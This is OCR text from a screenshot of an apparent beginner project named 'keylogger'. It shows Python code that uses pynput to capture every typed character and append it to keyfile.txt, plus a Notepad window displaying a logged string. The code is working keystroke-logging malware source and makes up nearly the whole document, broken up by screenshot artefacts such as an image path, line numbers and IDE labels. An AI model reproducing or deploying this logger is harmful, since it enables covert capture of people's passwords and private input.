 C:\Users\zille-tabia\PycharmProjects\keylogger\.venv\Scripts\p
www.google.com
keyfile - Notepad
File Edit Format View Help
www.google.com
Ln 1, Col 1 100% Windows (CRLF) UTF-8
1 from pynput import keyboard
1 usage
2 def Pressedkeys(key):
3 try:
4 char = key.char
5 with open("keyfile.txt", 'a') as logKey:
6 logKey.write(char)
7 except AttributeError:
8 print("Special key pressed: {0}".format(key))
9
10 if __name__ == "__main__":
11 listener = keyboard.Listener(on_press=Pressedkeys)
12 listener.start()
13 input()